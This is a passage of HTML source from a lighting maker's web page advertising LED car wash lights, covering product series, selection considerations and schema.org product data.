		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36884"><a href="https://www.ggled.net/product/rtx/">RTX &#8211; Rail &#038; Tunnel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36883"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Track &#038; Maintenance Pits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36885"><a href="https://www.ggled.net/product/prx/">PRX &#8211; Platform Retrofit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-36881"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37609" aria-haspopup="true" aria-expanded="false" ><a href="#">Industrial Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37560"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37736"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37562"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37561"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37563"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38424"><a href="https://www.ggled.net/product/rrx/">RRX &#8211; Radiation Resistant</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37608" aria-haspopup="true" aria-expanded="false" ><a href="#">Infrastructure Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37566"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37735"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37569"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37568"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37570"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37607" aria-haspopup="true" aria-expanded="false" ><a href="#">Automotive Services Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37572"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37734"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37574"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37573"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37586"><a href="https://www.ggled.net/product/hlx/">HLX &#8211; Hazardous Locations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37606" aria-haspopup="true" aria-expanded="false" ><a href="#">Architectural Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37557"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37558"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37559"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37597" aria-haspopup="true" aria-expanded="false" ><a href="#">Agriculture Lighting</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37577"><a href="https://www.ggled.net/product/wpx/">WPX &#8211; Harsh Environment</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37578"><a href="https://www.ggled.net/product/fpx/">FPX &#8211; Food Processing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37582"><a href="https://www.ggled.net/product/gpx/">GPX &#8211; General Purpose</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37737"><a href="https://www.ggled.net/product/trx/">TRX &#8211; Industrial Driverless</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37580"><a href="https://www.ggled.net/product/vpx/">VPX &#8211; Vaporsealed</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37579"><a href="https://www.ggled.net/product/fpx-color/">FPX &#8211; Food Processing Color</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37581"><a href="https://www.ggled.net/product/wpx-color/">WPX &#8211; Single Color</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-products menu-item-37575"><a href="https://www.ggled.net/product/hlx/">HLX -Hazardous Locations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/our-work/">Case Studies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37076"><a href="https://www.ggled.net/our-work/infrastructure-acosta-bridge-2/">Architectural: Acosta Bridge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38841"><a href="https://www.ggled.net/our-work/case-study-flash-wash/">Case Study: Flash Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38736"><a href="https://www.ggled.net/our-work/case-study-papa-bear/">Case Study: Papa Bear Car Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><a href="https://www.ggled.net/our-work/car-wash-modern-wash/">Case Study: Modern Wash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://www.ggled.net/our-work/food-processing-flowers-bakery/">Food Processing: Flowers Bakery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6636"><a href="https://www.ggled.net/our-work/infrastructure-harborwalk/">Infrastructure: Harborwalk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38012"><a href="https://www.ggled.net/our-work/transit-holland-tunnel/">Transit: Holland Tunnel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://www.ggled.net/our-work/transit-maintenance-pit/">Transit: Maintenance Pit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/tech-talk/">Tech Talk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37136"><a href="https://www.ggled.net/tech-talk/lighting-safety-in-car-washes/">Lighting Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.ggled.net/tech-talk/lighting-requirements-for-food-processing/">Lighting Requirements for Food Processing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://www.ggled.net/tech-talk/luminaires-for-harsh-environments/">Lighting Considerations for Harsh Environments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37449"><a href="https://www.ggled.net/tech-talk/transit-facility-lighting-requirements/">Transit Facility Lighting Requirements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38301" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/resources/lighting-layout-request/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.ggled.net/resources/gg-university/">G&#038;G University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.ggled.net/resources/catalogs/">Catalogs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://www.ggled.net/resources/lighting-layout-request/">Lighting Layout Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37387"><a href="https://www.ggled.net/resources/demo-request/">Demo Unit Request</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38297" aria-haspopup="true" aria-expanded="false" ><a href="https://www.ggled.net/company/meet-the-g-squad/">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="https://www.ggled.net/company/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.ggled.net/company/careers/">Careers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38524"><a href="https://www.ggled.net/company/americanmade/">BAA / BABAA</a></li>
</ul>
</li>
<li class="li-button menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ggled.net/contact/">Contact</a></li>
              </ul>
            </nav>
          
        </div>

      </div>
    </div>

  </div>
</header>
<main id="main" class="site-main" role="main">

  
    



  <header class="video-banner">

    <div class="content-container">

      <div class="wrap">
        <h1>
          LED Car Wash Lights        </h1>
      </div>

    </div><!-- end wrap -->

    <div class="video-container">
      <video class="video active" muted playsinline autoplay loop >
        <source src="https://www.ggled.net/wp-content/uploads/2020/06/carwash.mp4" type="video/mp4">
      </video>
    </div>

    <div class="overlay"></div>

  </header>



  
  
    <article id="post-387" class="post-387 page type-page status-publish hentry">

      
        


  <section
  class="fullwidth-layout advanced-full-width section color-option-1 "
    >
    <div class="wrap

    

            
      
        
        
      

    
    ">
      <div class="
        
          
                                                l-sidebar                      
        
        
      ">
        <div class="l-main-col samesies">
                                  <header class="page-header">

              
                                <h2 class="h1 page-title" >Let your car wash shine.</h2>

              
            </header>
                    <div class="page-content">
            <p>Car washes present one of the harshest environments for lighting: high-pressure spray, aggressive cleaning chemicals, and constant high humidity. G&amp;G Industrial Lighting was founded in the car wash industry, and we’ve dedicated ourselves to engineering LED lighting solutions that not only withstand these challenges but excel in them.</p>
<p>Our innovative LED car wash lights feature:</p>
<ul>
<li><strong>IP68/69K Waterproof housings &amp; cabling systems</strong> to ensure reliability in direct spray and constant humidity</li>
<li><strong>Corrosion-resistant, seamless housings</strong> for durability in extremely harsh car wash chemicals</li>
<li><strong>UL Wet Location Ratings</strong> for safety in wet environments</li>
</ul>
<p>From <strong>tunnel</strong> and <strong>in-bay automatic lighting</strong> to <strong>vacuum arch illumination</strong> and high-output <strong>color effect systems</strong>, G&amp;G offers a complete range of lighting solutions tailored to car wash facilities. Our cutting-edge <a href="http://www.ggled.net/colorwash"><strong>ColorWash™</strong></a> system provides vibrant, high-powered RGBW lighting that creates dynamic effects, enhances the customer experience, and sets your car wash apart.</p>
<p>All G&amp;G LED luminaires are <strong>UL wet location rated</strong>, proudly <strong>made in the USA</strong>, and built to deliver unmatched performance in the most demanding conditions.</p>
<p>Experience the difference of <a href="/"><strong>G&amp;G Industrial Lighting</strong></a>—where innovation meets reliability to make your car wash shine brighter than ever.</p>
<h2><b>G&amp;G Industrial Lighting&#8217;s Car Wash Solutions</b></h2>
<p><span style="font-weight: 400;">We provide a wide range of high-performance lighting products tailored specifically for car wash lighting applications.</span></p>
<h3><a href="https://www.ggled.net/product/colorwash/"><b>ColorWash™</b></a></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Engage customers with dynamic, high-impact color-changing displays.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Drive increased membership sales and customer retention with an immersive experience.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Simple plug-and-play setup for easy integration into existing systems.</span></li>
</ul>
<h3><a href="https://www.ggled.net/product/edge/"><b>EDGE Series</b></a></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Compact, harsh-environment-rated fixture delivering vibrant, customizable color effects.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Seamless integration with ColorWash™ controls for synchronized light shows.</span></li>
</ul>
<h3><a href="https://www.ggled.net/product/wpx/"><b>WPX Series</b></a></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ultra-durable, low-profile LED luminaire built for prolonged exposure to water and chemicals.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provides consistent, bright illumination in high-humidity environments.</span></li>
</ul>
<h3><a href="https://www.ggled.net/product/gpx/"><b>GPX Series</b></a></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Linkable LED luminaire designed for confined spaces.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Driverless technology enhances reliability and extends lifespan.</span></li>
</ul>
<h3><a href="https://www.ggled.net/product/dmx/"><b>DMX+ Series</b></a></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Full-spectrum color-changing luminaires ideal for immersive tunnel experiences.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wireless web-based control for customizable light displays.</span></li>
</ul>
<h3><a href="https://www.ggled.net/product/vac/"><b>VAC Series</b></a><b> &amp;</b><a href="https://www.ggled.net/product/rgbvac/"> <b>RGB Vac Arch Light</b></a></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Designed specifically for vacuum arches, providing durable, UV-resistant lighting.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dynamic RGB options for synchronized color-changing displays to enhance curb appeal.</span></li>
</ul>
<h2><b>What To Consider When Selecting </b><b>Car Wash </b><b>Lighting Solutions</b></h2>
<p><b>Durability &amp; Weather Resistance:</b><span style="font-weight: 400;"> Car washes present extreme conditions, including high moisture levels, chemical exposure, and frequent high-pressure cleaning. Opt for IP-rated fixtures that ensure protection against water and dust infiltration.</span></p>
<p><b>Electrical Safety:</b><span style="font-weight: 400;"> Ensure compliance with wet-location safety standards, such as UL ratings, to minimize the risk of electrical hazards and ensure long-term reliability in damp environments.</span></p>
<p><b>Brightness &amp; Color Temperature: </b><span style="font-weight: 400;">High-lumen output improves visibility and safety, while cool white (4500K–6500K) lighting enhances clarity in work areas. RGB and RGBW options add dynamic color effects for branding and customer engagement.</span></p>
<p><b>Uniform Lighting Distribution:</b><span style="font-weight: 400;"> Strategically placed LED fixtures prevent dark spots and create an evenly illuminated space, enhancing the customer experience and improving operational efficiency.</span></p>
<p><b>Comprehensive Lighting for Every Area:</b><span style="font-weight: 400;"> From entry points to exit bays, effective car wash lighting ensures a seamless and visually engaging experience. Exterior lighting increases curb appeal, while tunnel lighting enhances the in-wash journey.</span></p>
<h2>Contact G&amp;G Industrial Lighting For LED Car Wash Lighting</h2>
<p>G&amp;G Industrial Lighting specializes in high-performance LED car wash lights that transform ordinary car wash facilities into visually stunning, energy-efficient attractions. Our durable, low-maintenance solutions are designed to enhance customer satisfaction, safety, and operational efficiency. Contact us today to find the perfect lighting system for your car wash.</p>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "LED Car Wash Lights | G&G Industrial Lighting",
  "image": "https://www.ggled.net/wp-content/uploads/2020/06/Bright-Wave-Express-Car-Wash_1550-Pulaski-Hwy_Edgewood_MD_21040_122816-113-1-e1593110711656.jpg",
  "description": "High-quality car wash lights built to last! G&G provides LED solutions for car wash facilities, built to excel in challenging environments.",
  "brand": "G&G Industrial Lighting",
  "slogan": "Let your car wash lights shine.",
  "manufacturer": "G&G Industrial Lighting",
  "disambiguatingDescription": "Car wash lights must withstand high-pressure sprays, harsh cleaning chemicals, and persistent high humidity.",
  "itemCondition": "https://schema.org/NewCondition",
  "positiveNotes": "We were excited when we found the G&G LED waterproof fixture. The system is built to last in the demanding environment and the simple and easy cabling setup lowers installation costs.",
  "keywords": [
     "LED car wash lights",
     "car wash lighting",
     "car wash lights",
     "car wash LED lights",
     "car wash led lighting"],
  "alternateName": "LED Car Wash Lights",
  "URL": "https://www.ggled.net/applications/carwash/overview/",
  "potentialAction": "https://www.ggled.net/contact/",
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": "5",
    "ratingCount": "9",
    "ratingValue": "5"
  },
  "isSimilarTo": [
     "https://www.ggled.net/product/colorwash/",
     "https://www.ggled.net/product/edge/",
     "https://www.ggled.net/product/wpx/",
     "https://www.ggled.net/product/gpx/",
     "https://www.ggled.net/product/dmx/",
     "https://www.ggled.net/product/wpx-color/",
     "https://www.ggled.net/product/single-color-maxx/",
     "https://www.ggled.net/product/rgbvac/"
  ],
  "isRelatedTo": [
     "https://www.ggled.net/applications/carwash/tunnel-lighting/",
     "https://www.ggled.net/applications/carwash/color-effects-lighting/",
     "https://www.ggled.net/applications/carwash/in-bay-automatic-lighting/",
     "https://www.ggled.net/applications/carwash/self-serve-lighting/",
     "https://www.ggled.net/applications/carwash/vacuum-arch-lighting/",
     "https://www.ggled.net/applications/carwash/canopy-perimeter-lighting/",
     "https://www.ggled.net/applications/carwash/detailing-lighting/"
  ]}
  }
</script><br />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ItemList",
  "name": "LED Car Wash Lights",
  "description": "Explore a wide selection of durable and efficient LED car wash lighting solutions designed to excel in challenging environments. Perfect for car wash facilities, with options for tunnels, bays, and other areas requiring high-performance lighting.",
  "url": "https://www.ggled.net/applications/carwash/overview/",
  "numberOfItems": 10,
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "LED Car Wash Lights",
      "url": "https://www.ggled.net/applications/carwash/overview/",
      "image": "https://www.ggled.net/wp-content/uploads/2020/06/Bright-Wave-Express-Car-Wash_1550-Pulaski-Hwy_Edgewood_MD_21040_122816-113-1-e1593110711656.jpg",
      "description": "High-quality LED car wash lights designed to withstand harsh environments, featuring watderproof and durable fixtures that ensure longevity and efficiency."
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "ColorWash Car Wash LED Lighting",
      "url": "https://www.ggled.net/product/colorwash/",
      "description": "High-quality car wash lights built to last! G&G provides LED solutions for car wash facilities, built to excel in challenging environments."
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "Edge Car Wash LED Lighting",
      "url": "https://www.ggled.net/product/edge/",
      "description": "High-quality car wash lights built to last! G&G provides LED solutions for car wash facilities, built to excel in challenging environments."
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "WPX Car Wash LED Lights",
      "url": "https://www.ggled.net/product/wpx/",
      "description": "The WPX is a linkable 1 low-profile luminaire that is designed to withstand prolonged exposure to harsh environments."
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "GPX Car Wash LED Lights",
      "url": "https://www.ggled.net/product/gpx/",
      "description": "The GPX is a linkable 1 low-profile luminaire that can be connected in long runs and installed in areas where space is at a premium."
    },
    {
      "@type": "ListItem",
      "position": 6,
      "name": "DMX Car Wash Lighting",
      "url": "https://www.ggled.net/product/dmx/",
      "description": "DMX+ is a full-spectrum color changing luminaire that can be linked and synchronized throughout a car wash tunnel for a fully immersive light show experience."
    },
    {
      "@type": "ListItem",
      "position": 7,
      "name": "WPX Color Car Wash Lighting",
      "url": "https://www.ggled.net/product/wpx-color/",
      "description": "The WPX Color is a linkable 1 low-profile luminaire that provides dramatic color effects within harsh environments, such as a car wash."
    },
            {
      "@type": "ListItem",
      "position": 8,
      "name": "Vacuum Arch Lighting: Bendable LED Linear Luminaire",
      "url": "https://www.ggled.net/product/vac/",
      "description": "The VAC is a low-profile, bendable, UV-resistant, vandal-proof LED luminaire designed specifically for vacuum arch lighting."
    },
        {
      "@type": "ListItem",
      "position": 9,
      "name": "RGB Color Changing Vacuum Arch Lighting",
      "url": "https://www.ggled.net/product/rgbvac/",
      "description": "Boost curb appeal and attract new business with a color-changing light show on vacuum arches and canopies, actively marketing your auto wash."
    },
    {
      "@type": "ListItem",
      "position": 10,
      "name": "Single Color Maxx Car Wash LED Lighting",
      "url": "https://www.ggled.net/product/single-color-maxx/",
      "description": "High power, single color arch light for intense color saturation. Available in red, green, blue, purple, yellow, amber and white."
    }
  ]
}
</script></p>
          </div>
        </div>

                  <div class="l-aside-col samesies">

            
                            
                <aside class="sidebar application-parent-sidebar" role="complementary">

        
        <div class="featured-case-study">

          <h3>Featured Case Study</h3>

                      <img src="https://www.ggled.net/wp-content/uploads/2020/06/Bright-Wave-Express-Car-Wash_1550-Pulaski-Hwy_Edgewood_MD_21040_122816-113-1-e1593110711656.jpg" />
          
          <div class="content">

                          <p>“We were excited when we found the G&amp;G LED waterproof fixture. The system is built to last in the demanding environment and the simple and easy cabling setup lowers installation costs.” - Timothy Hogue, President, Modern Wash</p>
            
            
                          <a class="button" href="https://www.ggled.net/our-work/car-wash-modern-wash/" target="">
              Read More              </a>
            
          </div><!-- end content -->

        </div><!-- end featured-case-study -->

          

</aside>

              
            
          </div>
        
                          
      </div>
    </div>

    
  </section>

      
        


  <section
  class="fullwidth-layout advanced-full-width section color-option-3 "
    >
    <div class="wrap

    

            
      
        
                       wrap--limited           
        
      

    
    ">
      <div class="
        
        
      ">
        <div class="l-main-col samesies">
                    <div class="page-content">
            <div style="width: 1920px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-387-1" width="1920" height="1080" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.ggled.net/wp-content/uploads/2023/04/SpritzHalfmoonQuickVid.mp4?_=1" /><a href="https://www.ggled.net/wp-content/uploads/2023/04/SpritzHalfmoonQuickVid.mp4">https://www.ggled.net/wp-content/uploads/2023/04/SpritzHalfmoonQuickVid.mp4</a></video></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Car Wash Video",
  "thumbnailUrl": "https://www.ggled.net/wp-content/uploads/2024/10/car-wash-thumbnail.png",
  "description": "G&G Industrial Lighting Car Wash Video",
  "uploadDate": "2023-04-25",
  "duration": "PT0M19S",
  "contentUrl": "https://www.ggled.net/wp-content/uploads/2020/06/carwash.mp4"
}
</script></p>
          </div>
        </div>

        
        
      </div>
    </div>

    
  </section>

      
        <section class="button-block-layout section color-option-3">
  <div class="wrap wrap--limited">
    <div class="button-block">

      
        <div class="callout-header">
          <h2>NEW!</h2>
        </div>

      
      <div class="callout-body">
        <div class="button-callout-content">
                      <p>The new EDGE LED lighting solution is perfect for the outside perimeter of your car wash building.</p>
                    
                      <a class="button"
              href="https://www.ggled.net/product/edge/"
              target="">
              Find your EDGE!            </a>
          
        </div>
      </div>
    </div>
  </div>
  </section>

      
        

<section class="image-grid-block-section inner">

  
    
      
      <div class="row blocks-4">

                  
            
            <a class="image-grid-block" style="background-image: url('https://www.ggled.net/wp-content/uploads/2020/07/GG-LED-Car-Wash-Tunnel-scaled.jpg'); background-repeat: no-repeat; background-position: center; background-size: cover;" href="https://www.ggled.net/applications/carwash/tunnel-lighting/" target="">

              <div class="overlay"></div>

              <div class="content">

                                  <h3>Tunnel</h3>
                
                                  <p>Illuminate your car wash tunnel with rugged, innovative LED lighting solutions from G&amp;G.</p>
                
                  <div class="button">
                  Tunnel                  </div>

              </div><!-- end content -->

            </a>

                  
                              
              
              <a class="image-grid-block" style="background-image: url('https://www.ggled.net/wp-content/uploads/2020/06/SCM-Lava-2.jpeg'); background-repeat: no-repeat; background-position: center; background-size: cover;" href="https://www.ggled.net/applications/carwash/color-effects-lighting/" target="">

                <div class="overlay"></div>

                <div class="content">

                                      <h3>Color Effects</h3>
                  
                                      <p>From setting the mood to fully immersive colored light shows, our color effect lighting allows you to create a one-of-a-kind experience for your car wash.</p>
                  
                    <div class="button">
                    Color Effects                    </div>

                </div><!-- end content -->

              </a>

                              
                              
              
              <a class="image-grid-block" style="background-image: url('https://www.ggled.net/wp-content/uploads/2020/07/Poppes-Car-Wash-10-500x540-1.jpg'); background-repeat: no-repeat; background-position: center; background-size: cover;" href="https://www.ggled.net/applications/carwash/in-bay-automatic-lighting/" target="">

                <div class="overlay"></div>

                <div class="content">

                                      <h3>In Bay Automatic</h3>
                  
                                      <p>G&amp;G's LED linear luminaires were engineered specifically to handle the harsh environments of your in bay automatic car wash system.</p>
                  
                    <div class="button">
                    In-Bay Automatic                    </div>

                </div><!-- end content -->

              </a>

                              
                              
              
              <a class="image-grid-block" style="background-image: url('https://www.ggled.net/wp-content/uploads/2020/07/Nott_Street_Bay_edited-scaled.jpg'); background-repeat: no-repeat; background-position: center; background-size: cover;" href="https://www.ggled.net/applications/carwash/self-serve-lighting/" target="">

                <div class="overlay"></div>

                <div class="content">

                                      <h3>Self Serve</h3>
                  
                                      <p>Create an eye-catching look to lure more customers while providing a sense of security to your Self Serve Car Wash with LEDs from G&amp;G. </p>
                  
                    <div class="button">
                    Self Serve                    </div>

                </div><!-- end content -->

              </a>

                              

      </div>

    
      
      <div class="row blocks-4">

                  
            
            <a class="image-grid-block" style="background-image: url('https://www.ggled.net/wp-content/uploads/2020/07/vacutech_arch-scaled.jpg'); background-repeat: no-repeat; background-position: center; background-size: cover;" href="https://www.ggled.net/applications/carwash/vacuum-arch-lighting/" target="">

              <div class="overlay"></div>

              <div class="content">

                                  <h3>Vacuum Arch</h3>
                
                                  <p>Our vacuum arch lights instantly increase visibility, safety, and operating hours while providing guests with a welcoming beacon to guide them to your car wash.</p>
                
                  <div class="button">
                  Vacuum Arch                  </div>

              </div><!-- end content -->

            </a>

                  
                              
              
              <a class="image-grid-block" style="background-image: url('https://www.ggled.net/wp-content/uploads/2020/07/Canopy-2.jpg'); background-repeat: no-repeat; background-position: center; background-size: cover;" href="https://www.ggled.net/applications/carwash/canopy-perimeter-lighting/" target="">

                <div class="overlay"></div>

                <div class="content">

                                      <h3>Canopy / Perimeter</h3>
                  
                                      <p>Our canopy lights provide customers with a safer feel at a much safer cost and investment for your car wash facility. </p>
                  
                    <div class="button">
                    Canopy/Perimeter                    </div>

                </div><!-- end content -->

              </a>

                              
                              
              
              <a class="image-grid-block" style="background-image: url('https://www.ggled.net/wp-content/uploads/2020/06/Detail-Bay-scaled.jpg'); background-repeat: no-repeat; background-position: center; background-size: cover;" href="https://www.ggled.net/applications/carwash/detailing-lighting/" target="">

                <div class="overlay"></div>

                <div class="content">

                                      <h3>Detailing</h3>
                  
                                      <p>Never miss a spot when detailing vehicles under the light of G&amp;G’s LED luminaires.</p>
                  
                    <div class="button">
                    Detailing                    </div>

                </div><!-- end content -->

              </a>

                              
                              
              
              <a class="image-grid-block" style="background-image: url('https://www.ggled.net/wp-content/uploads/2020/06/blue-square.png'); background-repeat: no-repeat; background-position: center; background-size: cover;" href="https://www.ggled.net/products/" target="">

                <div class="overlay"></div>

                <div class="content">

                                      <h3>Ready to browse our product offerings?</h3>
                  
                  
                    <div class="button">
                    Products                    </div>

                </div><!-- end content -->

              </a>

                              

      </div>

    
  </section><!-- end section content-grid-section -->

      
        


  <section
  class="fullwidth-layout advanced-full-width section background-image photo-block-layout--parallax"
      style="background-image: url(https://www.ggled.net/wp-content/uploads/2020/06/iStock-811264242-1.jpg);"
    >
    <div class="wrap

    

            
      
        
                       wrap--limited           
        
      

    
    ">
      <div class="
        
        
      ">
        <div class="l-main-col samesies">
                    <div class="page-content">
            <h2 style="text-align: center;">How can we help?</h2>
<p class="p1 p-lead" style="text-align: center;">G&amp;G offers complete end-to-end services that help you reach your business goals.</p>
<p style="text-align: center;"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/applications/carwash/overview/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_2" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_1_2" ><label class='gfield_label gform-field-label' for='input_1_2'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_3" class="gfield 